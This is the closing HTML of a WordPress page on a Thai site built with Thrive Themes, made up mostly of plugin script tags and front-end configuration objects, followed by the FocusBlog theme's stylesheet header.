<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_audio-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_contact-form-compat-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_content-reveal-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_countdown-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_dropdown-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_divider-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_file-upload-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_fill-counter-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_number-counter-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=3.4' id='image-gallery-libs-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_image-gallery-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_lead-generation-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_login-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_menu-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_number-counter-compat-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_post-grid-compat-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_pagination-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_post-list-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_pricing-table-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_progress-bar-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_social-share-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_table-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_tabs-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_timer-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_toc-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_toggle-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_twitter-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_user-profile-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_video-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/themes/focusblog/js/masonry.pkgd.min.js?ver=5.8.12' id='thrive-masonry-lib-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/kamolwech.com\/wp-admin\/admin-ajax.php","lazy_load_comments":"1","comments_loaded":"0","theme_uri":"https:\/\/kamolwech.com\/wp-content\/themes\/focusblog","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/themes/focusblog/js/script.min.js?ver=5.8.12' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/kamolwech.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"1357"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.2' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"982ae70ba5","ajax_url":"https:\/\/kamolwech.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":{"get_data":{"tcb_lightbox":"lightbox-\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40"}},"current_screen":{"screen_type":5,"screen_id":1357},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":1};} else {ThriveGlobal.$j.extend(true, TL_Const, {"security":"982ae70ba5","ajax_url":"https:\/\/kamolwech.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":{"get_data":{"tcb_lightbox":"lightbox-\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40"}},"current_screen":{"screen_type":5,"screen_id":1357},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":1})} /*]]> */</script>	<script type="text/javascript">
		jQuery( document ).ready( function () {
			/* trigger lightbox opening */
			jQuery( '.tve_p_lb_content' ).trigger( 'tve.lightbox-open' );
		} );
	</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kamolwech.com/wp-content/themes/focusblog/style.css?ver=5.8.12
body_size: 154
content:
/*
Theme Name: FocusBlog
Theme URI: https://thrivethemes.com/
Author: Thrive Themes
Author URI: https://thrivethemes.com/
Text Domain: thrive
Description: A super fast, effective and eye catching blogging theme complete with everything you need to build a highly successful blog
Version: 2.5.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/